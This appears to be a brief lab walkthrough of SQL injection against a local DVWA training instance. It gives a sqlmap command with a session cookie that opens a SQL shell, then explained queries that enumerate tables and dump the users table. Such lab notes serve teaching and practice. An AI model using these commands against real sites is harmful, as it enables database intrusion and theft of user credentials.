 sqlmap -u 'http://127.8.0.1/vulnerabilities/sqli/?id=1&Submit=Submit#' --cookie='PHPSESSID=qhj2pmck3k9gnmbn5ahvg80ok7; security=low' --sql-shell --batch

After gaining access:

Command:
sql-shell> database();
Explanation: Displays the name of the current database in use.

Command:
sql-shell> SELECT table_name FROM information_schema.tables WHERE table_schema = 'dvwa';
Explanation: Lists all table names within the dvwa database.

Command:
sql-shell> SELECT * FROM dvwa.users;
Explanation: Retrieves all rows and columns from the users table in the dvwa database.

Command:
sql-shell> SELECT * FROM dvwa.guestbook;
Explanation: Retrieves all rows and columns from the guestbook table in the dvwa database.

Command:
sql-shell> SELECT COUNT(*) FROM dvwa.users;
Explanation: Counts the total number of records in the users table.

Command:
sql-shell> SELECT * FROM dvwa.users LIMIT 5;
Explanation: Retrieves the first 5 records from the users table.

Command:
sql-shell> SELECT COUNT(*), first_name FROM dvwa.users GROUP BY first_name;
Explanation: Groups user records by first_name and displays the count of each group.

Command:
sql-shell> SELECT column_name, data_type FROM information_schema.columns WHERE table_name = 'users';
Explanation: Lists the column names and their data types from the users table.